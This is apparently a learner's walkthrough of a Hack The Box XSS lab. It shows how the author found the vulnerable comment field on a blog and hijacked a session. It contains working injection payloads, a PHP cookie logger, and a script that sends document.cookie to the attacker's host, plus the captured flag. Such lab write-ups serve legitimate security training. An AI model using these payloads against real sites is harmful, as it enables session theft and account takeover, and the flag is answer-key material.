Skills Assessment - XSS
Description:
We are performing a Web Application Penetration Testing task for a company that hired you, which just released their new Security Blog. In our Web Application Penetration Testing plan, we reached the part where you must test the web application against Cross-Site Scripting vulnerabilities (XSS).
Start the server below, make sure you are connected to the VPN, and access the /assessment directory on the server using the browser
Apply the skills you learned in this module to achieve the following:
- Identify a user-input field that is vulnerable to an XSS vulnerability
- Find a working XSS payload that executes JavaScript code on the target's browser
- Using the Session Hijacking techniques, try to steal the victim's cookies, which should contain the flag
TARGET: 10.129.234.166
My VM: 10.10.14.2
Challenge 1
What is the value of the 'flag' cookie?
Look at the page
Access 10.129.234.166/assessment/ on a browser:
On this page, if you click on Welcome to Security Blog you are taken off to a comments space with several inputs:

Look for the vulnerable field
Setup a PHP server and use some basic payloads on each input field to look for which input returns something to the server pinged on the payload. Note how we setup a PHP server on Phishing (XSS).
Note 10.10.14.2 is my VM's IP (the one that appears on the tun0 interface)
Comment payload:
"><script src="http://10.10.14.2/comment"></script>
Name:
"><script src="http://10.10.14.2/comment"></script>
Email:
test@test.com
- Note this won't do anything, since the email inputs are more commonly validated I will skip it for now.
Website:
"><script src="http://10.10.14.2/website"></script>
Command sequence to initialize a php server and listen to http (port 80)
m4cc18@htb[/htb]$ mkdir /tmp/tmpserver
$ cd /tmp/tmpserver
$ vi index.php #at this step we wrote our index.php file (optional)
$ sudo php -S 0.0.0.0:80
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
Result:
[Mon Jan 12 09:33:49 2026] 10.129.234.166:46630 Accepted
[Mon Jan 12 09:33:49 2026] 10.129.234.166:46630 [404]: GET /website - No such file or directory
[Mon Jan 12 09:33:49 2026] 10.129.234.166:46630 Closing
- From this we know that the Website field is the one vulnerable
Inject code
Now that we know the vulnerable field, we can inject code to get the cookies. We have already prepared server for this on Session Hijacking (XSS), just create the index.php and script.js files like the ones used previously.
index.php
<?php
if (isset($_GET['c'])) {
$list = explode(";", $_GET['c']);
foreach ($list as $key => $value) {
$cookie = urldecode($value);
$file = fopen("cookies.txt", "a+");
fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
fclose($file);
}
}
?>
- This will format our cookie and will provide us with a
cookies.txtfile.
script.js
new Image().src='http://10.10.14.2/index.php?c='+document.cookie;
- Payload to read the cookie from the user.
Start the PHP server:
┌──(macc㉿kaliLab)-[/tmp/tmpserver]
└─$ sudo php -S 0.0.0.0:80
[Mon Jan 12 09:49:25 2026] PHP 8.4.11 Development Server (http://0.0.0.0:80) started
Enter the following payload in the Website field:
"><script src="http://10.10.14.2/script.js"></script>

Result after Post Comment
[Mon Jan 12 09:49:38 2026] 10.129.234.166:46858 Accepted
[Mon Jan 12 09:49:38 2026] 10.129.234.166:46858 [200]: GET /script.js
[Mon Jan 12 09:49:38 2026] 10.129.234.166:46858 Closing
[Mon Jan 12 09:49:39 2026] 10.129.234.166:46860 Accepted
[Mon Jan 12 09:49:39 2026] 10.129.234.166:46860 [200]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-settings-time-2=1768236583;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4}
[Mon Jan 12 09:49:39 2026] 10.129.234.166:46860 Closing
Look at the cookies.txt file created by our index.php script:
┌──(macc㉿kaliLab)-[/tmp/tmpserver]
└─$ cat cookies.txt
Output:
Victim IP: 10.129.234.166 | Cookie: wordpress_test_cookie=WP Cookie check
Victim IP: 10.129.234.166 | Cookie: wp-settings-time-2=1768236583
Victim IP: 10.129.234.166 | Cookie: flag=HTB{cr055_5173_5cr1p71n6_n1nj4}
- There is our flag!
flag: HTB